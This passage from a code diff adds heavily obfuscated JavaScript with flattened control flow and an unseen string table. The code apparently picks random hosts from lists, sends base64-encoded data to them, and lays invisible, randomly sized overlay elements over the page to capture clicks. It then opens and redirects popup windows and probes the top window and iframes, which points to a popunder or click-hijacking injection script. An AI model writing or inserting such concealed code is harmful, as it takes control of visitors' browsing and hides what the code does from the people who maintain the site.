+                        })[$.ec](function(n) {
+                          throw ($.z, d.Dn)(s.e, e, u), n;
+                        });
+                        break;
+                      case $.BJ:
+                        var e = $.Ia,
+                          r = b(w),
+                          u = $.Gp + ($.z, a.N)() + $.Iw + r + $.cs + btoa(n);
+                        break;
+                      case $.z:
+                        ($.z, v[$.Dp])($.Jy);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Bq:
+                p.c = M, p.p = j;
+                break;
+              case $.Fi:
+                function j(n, t) {
+                  for ($._DC = $.z; $._DC < $.Bq; $._DC += $.BJ) {
+                    switch ($._DC) {
+                      case $.Bc:
+                        return ($.z, c.Rn)(u, t)[$.bb](function(n) {
+                          return ($.z, d.qn)(s.e, e), n;
+                        })[$.ec](function(n) {
+                          throw ($.z, d.Dn)(s.e, e, u), n;
+                        });
+                        break;
+                      case $.BJ:
+                        var e = $.Ib,
+                          r = b(m),
+                          u = $.Gp + ($.z, a.N)() + $.Iw + r + $.ct + btoa(n);
+                        break;
+                      case $.z:
+                        ($.z, v[$.Dp])($.Jz);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Ff:
+                function b(n) {
+                  return n[Math[$.It](Math[$.BA]() * n[$.Gn])];
+                }
+                break;
+              case $.Bc:
+                var c = e($.Fk),
+                  i = e($.CE),
+                  a = e($.BJ),
+                  f = e($.Fl),
+                  s = e($.z),
+                  d = e($.Fm),
+                  v = e($.Bc),
+                  r = new S($.Fn, $.Bd),
+                  u = new S($.Fo),
+                  o = new S($.Fp),
+                  l = [$.Cs, $.Ct, $.Cu, $.Cv, $.Cw, $.Cx, $.Cy, $.Cz, $.DA],
+                  w = [$.l, $.DB, $.Cv, $.DC, $.DD, $.DE, $.DF],
+                  m = [$.DG, $.DH, $.DI, $.DJ, $.Da, $.Db, $.Dc, $.Dd, $.De],
+                  h = [$.Df, $.Dg, $.Dh, $.Di, $.Dj, $.Dk, $.Dl, $.Dm],
+                  y = [$.FI, s.e[$.BD]($.BH)][$.Jq]($.BC),
+                  p = $.$();
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t.xn = function(n) {
+                  for ($._BC = $.z; $._BC < $.Bc; $._BC += $.BJ) {
+                    switch ($._BC) {
+                      case $.BJ:
+                        return $.Gp + ($.z, a.N)() + $.Iw + t + $.dg + e;
+                        break;
+                      case $.z:
+                        var t = b(l),
+                          e = btoa(g(n));
+                        break;
+                    }
+                  }
+                }, t.kn = M, t.In = j, t.Pn = O, t.En = T, t.Bn = function(n, t, e, r) {
+                  for ($._En = $.z; $._En < $.CE; $._En += $.BJ) {
+                    switch ($._En) {
+                      case $.Bq:
+                        return ($.z, v[$.Dp])(e + $.bw + n),
+                          function n(t, e, r, u, o) {
+                            for ($._Eg = $.z; $._Eg < $.Bc; $._Eg += $.BJ) {
+                              switch ($._Eg) {
+                                case $.BJ:
+                                  return u && u !== f.Nn ? i ? i(e, r, u, o)[$.bb](function(n) {
+                                    return n;
+                                  })[$.ec](function() {
+                                    return n(t, e, r, u, o);
+                                  }) : O(e, r, u, o) : i ? p[i](e, r || $.fe)[$.bb](function(n) {
+                                    return x[y] = i, n;
+                                  })[$.ec](function() {
+                                    return n(t, e, r, u, o);
+                                  }) : new Promise(function(n, t) {
+                                    return t();
+                                  });
+                                  break;
+                                case $.z:
+                                  var i = t[$.cd]();
+                                  break;
+                              }
+                            }
+                          }(u, n, t, e, r)[$.bb](function(n) {
+                            return n && n[$.Ci] ? n : $.$($.dk, $.dn, $.Ci, n);
+                          });
+                        break;
+                      case $.BJ:
+                        var u = (e = e ? e[$.bz]() : $.BC) && e !== f.Nn ? [][$.bt](_) : (o = [x[y]][$.bt](Object[$.Jj](p)), o[$.Jn](function(n, t) {
+                          return n && o[$.Jh](n) === t;
+                        }));
+                        break;
+                      case $.Bc:
+                        var o;
+                        break;
+                      case $.z:
+                        n = g(n);
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.GD:
+                function T(n, t, e, r) {
+                  for ($._DE = $.z; $._DE < $.Bq; $._DE += $.BJ) {
+                    switch ($._DE) {
+                      case $.Bc:
+                        return ($.z, c.Un)(o, n, t, e, r)[$.bb](function(n) {
+                          return ($.z, d.qn)(s.e, u), n;
+                        })[$.ec](function(n) {
+                          throw ($.z, d.Dn)(s.e, u, o), n;
+                        });
+                        break;
+                      case $.BJ:
+                        var u = $.Id,
+                          o = ($.z, i.J)();
+                        break;
+                      case $.z:
+                        ($.z, v[$.Dp])($.aE), ($.z, i.$)(($.z, a.N)());
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Fq:
+                function g(n) {
+                  return r[$.JA](n) ? n : u[$.JA](n) ? $.cf + n : o[$.JA](n) ? $.Gp + window[$.bx][$.eh] + n : window[$.bx][$.ca][$.Gt]($.Iw)[$.Ba]($.z, -$.BJ)[$.bt](n)[$.Jq]($.Iw);
+                }
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Cj = $.z; $._Cj < $.Bq; $._Cj += $.BJ) {
+            switch ($._Cj) {
+              case $.Bc:
+                var r = e($.Ff),
+                  u = e($.Fq),
+                  a = t.zn = new S($.Jt, $.BC),
+                  o = ($.CD != typeof document ? document : $.$($.a, null))[$.a];
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t.zn = void $.z, t.Ln = function(r, u, o) {
+                  for ($._CJ = $.z; $._CJ < $.Bc; $._CJ += $.BJ) {
+                    switch ($._CJ) {
+                      case $.BJ:
+                        return r[$.aj] = i[c], r[$.Gn] = i[$.Gn],
+                          function(n) {
+                            for ($._Bx = $.z; $._Bx < $.Bc; $._Bx += $.BJ) {
+                              switch ($._Bx) {
+                                case $.BJ:
+                                  if (t === u)
+                                    for (; e--;) c = (c += o) >= i[$.Gn] ? $.z : c, r[$.aj] = i[c];
+                                  break;
+                                case $.z:
+                                  var t = n && n[$.Df] && n[$.Df].id,
+                                    e = n && n[$.Df] && n[$.Df][$.IJ];
+                                  break;
+                              }
+                            }
+                          };
+                        break;
+                      case $.z:
+                        var i = r[$.EE][$.Gt](a)[$.Jn](function(n) {
+                            return !a[$.JA](n);
+                          }),
+                          c = $.z;
+                        break;
+                    }
+                  }
+                }, t.Xn = function(n) {
+                  for ($._o = $.z; $._o < $.Bc; $._o += $.BJ) {
+                    switch ($._o) {
+                      case $.BJ:
+                        t[$.ak] = n, o[$.F](t);
+                        break;
+                      case $.z:
+                        var t = new Event(u.rn);
+                        break;
+                    }
+                  }
+                }, t.Fn = function(e, n) {
+                  return Array[$.Br](null, $.$($.Gn, n))[$.Ji](function(n, t) {
+                    return ($.z, r.nn)(e, t);
+                  })[$.Jq]($.en);
+                };
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Db = $.z; $._Db < $.Ff; $._Db += $.BJ) {
+            switch ($._Db) {
+              case $.Bq:
+                function o() {
+                  for ($._CF = $.z; $._CF < $.Bc; $._CF += $.BJ) {
+                    switch ($._CF) {
+                      case $.BJ:
+                        try {
+                          r[$.A] = t[$.A];
+                        } catch (n) {
+                          for ($._Bs = $.z; $._Bs < $.Bc; $._Bs += $.BJ) {
+                            switch ($._Bs) {
+                              case $.BJ:
+                                r[$.A] = e && e[$.dj][$.A];
+                                break;
+                              case $.z:
+                                var e = [][$.cu][$.BI](t[$.J]($.BB), function(n) {
+                                  return $.m === n[$.h];
+                                });
+                                break;
+                            }
+                          }
+                        }
+                        break;
+                      case $.z:
+                        var t = r[$.Ix];
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.CE:
+                $.CD != typeof window && (r[$.Ju] = window, void $.z !== window[$.ap] && (r[$.bl] = window[$.ap])), $.CD != typeof document && (r[$.Ix] = document, r[$.Jv] = document[u]), $.CD != typeof navigator && (r[$.In] = navigator), o(), r[$.EB] = function() {
+                  for ($._CA = $.z; $._CA < $.Bc; $._CA += $.BJ) {
+                    switch ($._CA) {
+                      case $.BJ:
+                        try {
+                          for ($._BH = $.z; $._BH < $.Bc; $._BH += $.BJ) {
+                            switch ($._BH) {
+                              case $.BJ:
+                                return n[$.By][$.n](t), t[$.Bu] !== n[$.By] ? !$.BJ : (t[$.Bu][$.ay](t), r[$.Ju] = window[$.Jr], r[$.Ix] = r[$.Ju][$.v], o(), !$.z);
+                                break;
+                              case $.z:
+                                var n = window[$.Jr][$.v],
+                                  t = n[$.A]($.Cs);
+                                break;
+                            }
+                          }
+                        } catch (n) {
+                          return !$.BJ;
+                        }
+                        break;
+                      case $.z:
+                        if (!window[$.Jr]) return null;
+                        break;
+                    }
+                  }
+                }, r[$.EC] = function() {
+                  try {
+                    return r[$.Ix][$.a][$.Bu] !== r[$.Ix][$.By] && (r[$.dl] = r[$.Ix][$.a][$.Bu], r[$.dl][$.l][$.o] && $.Hg !== r[$.dl][$.l][$.o] || (r[$.dl][$.l][$.o] = $.fC), !$.z);
+                  } catch (n) {
+                    return !$.BJ;
+                  }
+                }, t[$.Bt] = r;
+                break;
+              case $.Bc:
+                var r = $.$(),
+                  u = $.Go[$.Gt]($.BC)[$.Jm]()[$.Jq]($.BC);
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._b = $.z; $._b < $.Fq; $._b += $.BJ) {
+            switch ($._b) {
+              case $.Ff:
+                u[$.l][$.Gq] = o, u[$.l][$.Gr] = i;
+                break;
+              case $.Bc:
+                t.Gn = $.Ho, t.Jn = $.Hk, t.Yn = $.Hp, t.Zn = [$.If, $.Ig, $.Ih, $.Ii, $.Ij, $.Ik], t.$n = $.Hq, t.Kn = $.w;
+                break;
+              case $.Bq:
+                var r = t.Qn = $.Il,
+                  u = t.Wn = document[$.A](r),
+                  o = t.Vn = $.JB,
+                  i = t.nt = $.JC;
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.CE:
+                t.tt = $.Hr, t.et = [$.Il, $.Im, $.Hf, $.In, $.II], t.rt = [$.Io, $.Ip, $.Iq], t.ut = $.Hs, t.ot = $.Ht, t.it = !$.z, t.ct = !$.BJ, t.at = $.Hu, t.ft = $.Hv, t.st = $.Hw, t.dt = $.Hx;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._G = $.z; $._G < $.Bq; $._G += $.BJ) {
+            switch ($._G) {
+              case $.Bc:
+                t.vt = $.Hy, t.lt = $.Cj, t.wt = $.Hz, t.mt = $.IA, t.ht = $.IB, t.Nn = $.IC, t.yt = $.ID;
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._h = $.z; $._h < $.Ff; $._h += $.BJ) {
+            switch ($._h) {
+              case $.Bq:
+                var i = window[$.Gl] || o[$.Bt];
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z));
+                break;
+              case $.CE:
+                t[$.Bt] = i;
+                break;
+              case $.Bc:
+                var r, u = e($.Fr),
+                  o = (r = u) && r[$.Bn] ? r : $.$($.Bt, r);
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t) {
+          for ($._Bp = $.z; $._Bp < $.CE; $._Bp += $.BJ) {
+            switch ($._Bp) {
+              case $.Bq:
+                n[$.BE] = e;
+                break;
+              case $.BJ:
+                e = function() {
+                  return this;
+                }();
+                break;
+              case $.Bc:
+                try {
+                  e = e || Function($.Jl)() || ($.z, eval)($.bf);
+                } catch (n) {
+                  $.dm == typeof window && (e = window);
+                }
+                break;
+              case $.z:
+                var e;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._DF = $.z; $._DF < $.Ff; $._DF += $.BJ) {
+            switch ($._DF) {
+              case $.Bq:
+                function y(n) {
+                  return ($.z, u.ln)() ? null : (($.z, s[$.Dp])($.ci), ($.z, u.hn)(), c.g === w.bn && ($.z, o.pt)() && ($.z, o._t)(($.z, r.B)()), window[i.U] = d.Bn, ($.z, l[$.Bt])(c.g, n)[$.bb](function() {
+                    ($.z, m.pn)([c.e, c.a], ($.z, r.N)()), c.g === w.bn && ($.z, o.bt)();
+                  }));
+                }
+                break;
+              case $.BJ:
+                var r = e($.BJ),
+                  u = e($.Fs),
+                  o = e($.Ft),
+                  i = e($.Bq),
+                  c = e($.z),
+                  a = h(e($.Ir)),
+                  f = e($.Fq),
+                  s = e($.Bc),
+                  d = e($.Fu),
+                  v = e($.Fv),
+                  l = h(e($.Is)),
+                  w = e($.Fj),
+                  m = e($.Fi);
+                break;
+              case $.CE:
+                ($.z, u.sn)(), window[c.I] = y, window[c.P] = y, setTimeout(y, i.H), ($.z, v.Xn)(f.en), ($.z, a[$.Bt])();
+                break;
+              case $.Bc:
+                function h(n) {
+                  return n && n[$.Bn] ? n : $.$($.Bt, n);
+                }
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._n = $.z; $._n < $.Fq; $._n += $.BJ) {
+            switch ($._n) {
+              case $.Ff:
+                a[$.EE] = ($.z, o.Fn)(i.k, s), f[$.EE] = i.A, window[$.B]($.Gj, ($.z, o.Ln)(a, r.en, u.G)), window[$.B]($.Gj, ($.z, o.Ln)(f, r.en, $.BJ));
+                break;
+              case $.Bc:
+                var r = e($.Fq),
+                  u = e($.Bq),
+                  o = e($.Fv),
+                  i = e($.z),
+                  c = t.D = $.$(),
+                  a = t[$.Gm] = $.$(),
+                  f = t[$.ED] = $.$();
+                break;
+              case $.Bq:
+                c[$.EE] = i.S, window[$.B]($.Gj, ($.z, o.Ln)(c, r.en, $.BJ));
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.ED] = t[$.Gm] = t.D = void $.z;
+                break;
+              case $.CE:
+                var s = c[$.Gn] * u.G;
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Dk = $.z; $._Dk < $.CE; $._Dk += $.BJ) {
+            switch ($._Dk) {
+              case $.Bq:
+                function s(n, t) {
+                  try {
+                    for ($._Be = $.z; $._Be < $.Bc; $._Be += $.BJ) {
+                      switch ($._Be) {
+                        case $.BJ:
+                          return n[$.Jh](e) + i;
+                          break;
+                        case $.z:
+                          var e = n[$.Jn](function(n) {
+                            return -$.BJ < n[$.Jh](t);
+                          })[$.cd]();
+                          break;
+                      }
+                    }
+                  } catch (n) {
+                    return $.z;
+                  }
+                }
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t.un = function(n) {
+                  for ($._g = $.z; $._g < $.Bc; $._g += $.BJ) {
+                    switch ($._g) {
+                      case $.BJ:
+                        return $.BJ;
+                        break;
+                      case $.z: {
+                        for ($._f = $.z; $._f < $.Bc; $._f += $.BJ) {
+                          switch ($._f) {
+                            case $.BJ:
+                              if (o[$.JA](n)) return $.Bc;
+                              break;
+                            case $.z:
+                              if (u[$.JA](n)) return $.Bq;
+                              break;
+                          }
+                        }
+                      }
+                      break;
+                    }
+                  }
+                }, t.in = function(n) {
+                  return s(c, n);
+                }, t.cn = function(n) {
+                  return s(a, n[$.bF]());
+                }, t.fn = function(n) {
+                  return s(f, n);
+                }, t.an = function(n) {
+                  return n[$.Gt]($.Iw)[$.Ba]($.BJ)[$.Jn](function(n) {
+                    return n;
+                  })[$.cd]()[$.Gt]($.co)[$.Ba](-$.Bc)[$.Jq]($.co)[$.eE]()[$.Gt]($.BC)[$.dc](function(n, t) {
+                    return n + ($.z, r[$.Dr])(t);
+                  }, $.z) % $.Fq + $.BJ;
+                };
+                break;
+              case $.Bc:
+                var r = e($.Ff),
+                  u = new S($.Fw, $.Bd),
+                  o = new S($.Fx, $.Bd),
+                  i = $.Bc,
+                  c = [
+                    [$.EF],
+                    [$.EG, $.EH, $.EI],
+                    [$.EJ, $.Ea],
+                    [$.Eb, $.Ec, $.Ed],
+                    [$.Ee, $.Ef]
+                  ],
+                  a = [
+                    [$.Eg],
+                    [-$.Fa],
+                    [-$.Fb],
+                    [-$.Fc, -$.Fd],
+                    [$.Eh, $.EI, -$.Eg, -$.Fe]
+                  ],
+                  f = [
+                    [$.Ei],
+                    [$.Ej],
+                    [$.Ek],
+                    [$.El],
+                    [$.Em]
+                  ];
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._BJ = $.z; $._BJ < $.Bq; $._BJ += $.BJ) {
+            switch ($._BJ) {
+              case $.Bc:
+                var r, u = e($.Fy),
+                  o = (r = u) && r[$.Bn] ? r : $.$($.Bt, r);
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Bt] = function(n, t, e) {
+                  for ($._BB = $.z; $._BB < $.CE; $._BB += $.BJ) {
+                    switch ($._BB) {
+                      case $.Bq:
+                        return r[$.Bu][$.ay](r), u;
+                        break;
+                      case $.BJ:
+                        r[$.l][$.p] = $.x, r[$.l][$.q] = $.x, r[$.l][$.s] = $.z, r[$.h] = $.m, (o[$.Bt][$.Ix][$.c] || o[$.Bt][$.Jv])[$.n](r);
+                        break;
+                      case $.Bc:
+                        var u = r[$.u][$.aq][$.BI](o[$.Bt][$.Ju], n, t, e);
+                        break;
+                      case $.z:
+                        var r = o[$.Bt][$.Ix][$.A]($.BB);
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Dd = $.z; $._Dd < $.GD; $._Dd += $.BJ) {
+            switch ($._Dd) {
+              case $.Fj:
+                function M(n) {
+                  for ($._q = $.z; $._q < $.Bq; $._q += $.BJ) {
+                    switch ($._q) {
+                      case $.Bc:
+                        t.V(function() {
+                          w = t;
+                        });
+                        break;
+                      case $.BJ:
+                        var t = ($.z, v.Q)(n);
+                        break;
+                      case $.z:
+                        ($.z, o.pn)([d.e, d.a], ($.z, i.N)());
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.CE:
+                function y() {
+                  for ($._Cy = $.z; $._Cy < $.Bq; $._Cy += $.BJ) {
+                    switch ($._Cy) {
+                      case $.Bc:
+                        l = n[$.Ji](function(n) {
+                          for ($._y = $.z; $._y < $.Bc; $._y += $.BJ) {
+                            switch ($._y) {
+                              case $.BJ:
+                                return i[$.o] = f.Kn, i[$.Jr] = e + $.cG, i[$.aH] = r + $.cG, i[$.p] = u + $.cG, i[$.q] = o + $.cG, _(i);
+                                break;
+                              case $.z:
+                                var t = ($.z, a[$.Dt])(n),
+                                  e = t[$.Jr],
+                                  r = t[$.aH],
+                                  u = t[$.bi],
+                                  o = t[$.bj],
+                                  i = $.$();
+                                break;
+                            }
+                          }
+                        }), h = setTimeout(y, f.Gn);
+                        break;
+                      case $.BJ:
+                        var n = ($.z, a[$.Du])(f.Yn)[$.Jn](function(n) {
+                          for ($._Cq = $.z; $._Cq < $.Bc; $._Cq += $.BJ) {
+                            switch ($._Cq) {
+                              case $.BJ:
+                                return !f.Zn[$.dw](function(n) {
+                                  return [t, e][$.Jq](f.$n) === n;
+                                });
+                                break;
+                              case $.z:
+                                var t = n[$.bi],
+                                  e = n[$.bj];
+                                break;
+                            }
+                          }
+                        });
+                        break;
+                      case $.z:
+                        p();
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Fs:
+                function b(n, t) {
+                  for ($._m = $.z; $._m < $.Bc; $._m += $.BJ) {
+                    switch ($._m) {
+                      case $.BJ:
+                        return Math[$.It](r);
+                        break;
+                      case $.z:
+                        var e = t - n,
+                          r = Math[$.BA]() * e + n;
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Bq:
+                var l = [],
+                  w = void $.z,
+                  m = void $.z,
+                  h = void $.z;
+                break;
+              case $.Fi:
+                function g(n) {
+                  return n[b($.z, n[$.Gn])];
+                }
+                break;
+              case $.Ff:
+                function p() {
+                  l = l[$.Jn](function(n) {
+                    return n[$.Bu] && n[$.Bu][$.ay](n), !$.BJ;
+                  }), h && clearTimeout(h);
+                }
+                break;
+              case $.Bc:
+                var r, u = e($.Fz),
+                  c = (r = u) && r[$.Bn] ? r : $.$($.Bt, r),
+                  a = e($.Fs),
+                  f = e($.GA),
+                  s = e($.GB),
+                  d = e($.z),
+                  o = e($.Fi),
+                  i = e($.BJ),
+                  v = e($.CE);
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t.gt = y, t.Mt = p, t.jt = _, t.Ot = M, t._t = function(o) {
+                  for ($._Da = $.z; $._Da < $.CE; $._Da += $.BJ) {
+                    switch ($._Da) {
+                      case $.Bq:
+                        M(o), m = function(n) {
+                          ($.z, s.Tt)() && (n && n[$.eC] && ($.z, a[$.Dw])(n[$.eC]) || (n[$.cl](), n[$.cm](), p(), (document[$.c] || document[$.j])[$.n](i[$.bv])));
+                        }, window[$.B](f.ut, m, f.it), i[$.Hu][$.B](f.ot, function(n) {
+                          for ($._CI = $.z; $._CI < $.Bc; $._CI += $.BJ) {
+                            switch ($._CI) {
+                              case $.BJ:
+                                ($.z, s.St)(), n[$.cl](), n[$.cm](), n[$.cn](), w && w() ? M(o) : ($.z, c[$.Bt])(t, e, r, u, !$.z), i[$.bv][$.dH]();
+                                break;
+                              case $.z:
+                                var t = $.BC + i[$.Hu][$.ca],
+                                  e = d._ && d._[$.eb] && d._[$.eb][$.ep],
+                                  r = d._ && d._[$.eb] && d._[$.eb][$.eq],
+                                  u = d._ && d._[$.eb] && d._[$.eb][$.er];
+                                break;
+                            }
+                          }
+                        }, f.it);
+                        break;
+                      case $.BJ:
+                        ($.z, s.Tt)(n) && y();
+                        break;
+                      case $.Bc:
+                        var i = function(n) {
+                          for ($._BA = $.z; $._BA < $.Fq; $._BA += $.BJ) {
+                            switch ($._BA) {
+                              case $.Ff:
+                                return i[$.bv] = r, i[$.Hu] = o, i;
+                                break;
+                              case $.Bc:
+                                var o = r[$.J]($.Bl)[$.z];
+                                break;
+                              case $.Bq:
+                                o[$.bu] = f.tt, o[$.l][$.o] = $.cg, o[$.l][$.Gq] = b($.cx, $.cy), o[$.l][$.p] = b($.dJ, $.da) + $.cw, o[$.l][$.q] = b($.dJ, $.da) + $.cw, o[$.l][$.Jr] = b($.z, $.CE) + $.cG, o[$.l][$.cI] = b($.z, $.CE) + $.cG, o[$.l][$.aH] = b($.z, $.CE) + $.cG, o[$.l][$.cJ] = b($.z, $.CE) + $.cG;
+                                break;
+                              case $.BJ:
+                                r[$.Bm] = u;
+                                break;
+                              case $.CE:
+                                var i = $.$();
+                                break;
+                              case $.z:
+                                var t = g(f.et),
+                                  e = g(f.rt),
+                                  r = document[$.A](t),
+                                  u = e[$.Be]($.ce, n);
+                                break;
+                            }
+                          }
+                        }(o);
+                        break;
+                      case $.z:
+                        var n = new Date()[$.bD]();
+                        break;
+                    }
+                  }
+                }, t.bt = function() {
+                  for ($._p = $.z; $._p < $.Bc; $._p += $.BJ) {
+                    switch ($._p) {
+                      case $.BJ:
+                        p();
+                        break;
+                      case $.z:
+                        m && window[$.C](f.ut, m, f.it);
+                        break;
+                    }
+                  }
+                }, t.pt = function() {
+                  return void $.z === m;
+                };
+                break;
+              case $.Fq:
+                function _(t) {
+                  for ($._Ba = $.z; $._Ba < $.Bc; $._Ba += $.BJ) {
+                    switch ($._Ba) {
+                      case $.BJ:
+                        return Object[$.Jj](t)[$.k](function(n) {
+                          e[$.l][n] = t[n];
+                        }), (document[$.c] || document[$.j])[$.n](e), e;
+                        break;
+                      case $.z:
+                        var e = f.Wn[$.CA](f.ct);
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Cd = $.z; $._Cd < $.Bq; $._Cd += $.BJ) {
+            switch ($._Cd) {
+              case $.Bc:
+                var r, u = e($.GC),
+                  a = (r = u) && r[$.Bn] ? r : $.$($.Bt, r);
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Bt] = function(t, n, e, r, u) {
+                  for ($._Bz = $.z; $._Bz < $.Bc; $._Bz += $.BJ) {
+                    switch ($._Bz) {
+                      case $.BJ:
+                        return setTimeout(function() {
+                          for ($._Bn = $.z; $._Bn < $.Bq; $._Bn += $.BJ) {
+                            switch ($._Bn) {
+                              case $.Bc:
+                                if (u) try {
+                                  c[$.by] = null;
+                                } catch (n) {}
+                                break;
+                              case $.BJ:
+                                try {
+                                  c[$.v][$.bx] = t;
+                                } catch (n) {
+                                  window[$.aq](t, i);
+                                }
+                                break;
+                              case $.z:
+                                try {
+                                  if (c[$.bJ]) throw new Error();
+                                } catch (n) {
+                                  return;
+                                }
+                                break;
+                            }
+                          }
+                        }, n || $.ar), c;
+                        break;
+                      case $.z:
+                        var o = e || ($.z, a[$.Bt])(r),
+                          i = Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),
+                          c = window[$.aq](o, i);
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Ck = $.z; $._Ck < $.CE; $._Ck += $.BJ) {
+            switch ($._Ck) {
+              case $.Bq:
+                var o = $.Ca,
+                  f = new S($.GE, $.Bd),
+                  s = new S($.GF, $.Bd);
+                break;
+              case $.BJ:
+                Object[$.BF](t, $.Bn, $.$($.IJ, !$.z)), t[$.Bt] = function(i) {
+                  for ($._Cb = $.z; $._Cb < $.CE; $._Cb += $.BJ) {
+                    switch ($._Cb) {
+                      case $.Bq:
+                        return r || u || o;
+                        break;
+                      case $.BJ:
+                        t[$.aB](function(n, t) {
+                          try {
+                            for ($._BF = $.z; $._BF < $.Bc; $._BF += $.BJ) {
+                              switch ($._BF) {
+                                case $.BJ:
+                                  return u === o ? $.z : o < u ? -$.BJ : $.BJ;
+                                  break;
+                                case $.z:
+                                  var e = n[$.ao](),
+                                    r = t[$.ao](),
+                                    u = e[$.p] * e[$.q],
+                                    o = r[$.p] * r[$.q];
+                                  break;
+                              }
+                            }
+                          } catch (n) {
+                            return $.z;
+                          }
+                        });
+                        break;
+                      case $.Bc:
+                        var e = t[$.Jn](function(n) {
+                            for ($._Bf = $.z; $._Bf < $.Bc; $._Bf += $.BJ) {
+                              switch ($._Bf) {
+                                case $.BJ:
+                                  return e || r || u;
+                                  break;
+                                case $.z:
+                                  var t = [][$.Ba][$.BI](n[$.dy])[$.Jq]($.ck),
+                                    e = f[$.JA](n.id),
+                                    r = f[$.JA](n[$.h]),
+                                    u = f[$.JA](t);
+                                  break;
+                              }
+                            }
+                          }),
+                          r = $.z < e[$.Gn] ? e[$.z][$.h] : $.BC,
+                          u = $.z < t[$.Gn] ? t[$.z][$.h] : $.BC;
+                        break;
+                      case $.z:
+                        var c = ($.z, a[$.Bt])(window[$.bx][$.ca]),
+                          n = document[$.E]($.bG),
+                          t = [][$.Ba][$.BI](n)[$.Jn](function(n) {
+                            for ($._Bu = $.z; $._Bu < $.Bc; $._Bu += $.BJ) {
+                              switch ($._Bu) {
+                                case $.BJ:
+                                  return u && !r && !o;
+                                  break;
+                                case $.z:
+                                  var t = ($.z, a[$.Bt])(n[$.h]),
+                                    e = t[$.eE]() === c[$.eE](),
+                                    r = -$.BJ < n[$.h][$.Jh]($.eg),
+                                    u = e || !i,
+                                    o = s[$.JA](n[$.h]);
+                                  break;
+                              }
+                            }
+                          });
+                        break;
+                    }
+                  }
+                };
+                break;
+              case $.Bc:
+                var r, u = e($.GD),
+                  a = (r = u) && r[$.Bn] ? r : $.$($.Bt, r);
+                break;
+              case $.z:
+                $.CC;
+                break;
+            }
+          }
+        }, function(n, t, e) {
+          for ($._Ed = $.z; $._Ed < $.Fs; $._Ed += $.BJ) {
+            switch ($._Ed) {
+              case $.Ff:
+                function v() {
+                  for ($._u = $.z; $._u < $.Ff; $._u += $.BJ) {
+                    switch ($._u) {
+                      case $.Bq:
+                        var t = n[$.Gt](i.z),
+                          e = c(t, $.Bq),
+                          r = e[$.z],
+                          u = e[$.BJ],
+                          o = e[$.Bc];
+                        break;
+                      case $.BJ:
+                        try {
+                          n = x[f] || $.BC;
+                        } catch (n) {}
+                        break;
+                      case $.CE:
+                        return [parseInt(r, $.GD) || new Date()[$.bD](), parseInt(o, $.GD) || $.z, parseInt(u, $.GD) || $.z];
+                        break;
+                      case $.Bc:
+                        try {
+                          n || (n = sessionStorage[f] || $.BC);
+                        } catch (n) {}
+                        break;
+                      case $.z:
+                        var n = void $.z;
+                        break;
+                    }
+                  }
+                }
+                break;
+              case $.Bc:
+                var c = function(n, t) {
+                  for ($._EI = $.z; $._EI < $.Bq; $._EI += $.BJ) {
+                    switch ($._EI) {
+                      case $.Bc:
+                        throw new TypeError($.JD);
+                        break;
+                      case $.BJ:
+                        if (Symbol[$.Jf] in Object(n)) return function(n, t) {
+                          for ($._EE = $.z; $._EE < $.Bq; $._EE += $.BJ) {
+                            switch ($._EE) {
+                              case $.Bc:
+                                return e;
+                                break;
+                              case $.BJ:
+                                try {
+                                  for (var i, c = n[Symbol[$.Jf]](); !(r = (i = c[$.et]())[$.ey]) && (e[$.aG](i[$.IJ]), !t || e[$.Gn] !== t); r = !$.z);
+                                } catch (n) {
+                                  u = !$.z, o = n;
+                                } finally {
+                                  try {
+                                    !r && c[$.fg] && c[$.fg]();
+                                  } finally {
+                                    if (u) throw o;
+                                  }
+                                }
+                                break;
